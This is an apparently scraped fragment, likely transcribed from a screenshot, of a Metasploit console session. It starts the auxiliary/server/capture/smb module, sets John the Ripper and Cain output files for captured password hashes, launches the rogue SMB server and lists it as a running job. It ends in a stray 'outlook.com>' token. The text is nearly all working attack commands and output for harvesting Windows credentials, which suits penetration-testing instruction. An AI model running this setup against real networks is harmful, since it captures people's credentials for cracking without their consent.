 msf > use auxiliary/server/capture/smb
msf auxiliary(smb) > set JOHNPWFILE /tmp/johnpwn.txt
JOHNPWFILE => /tmp/johnpwn.txt
msf auxiliary(smb) > set CAINPWFILE /tmp/cainpwn.txt
CAINPWFILE => /tmp/cainpwn.txt
msf auxiliary(smb) > exploit
[*] Auxiliary module execution completed
[*] Server started.
msf auxiliary(smb) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/capture/smb
outlook.com>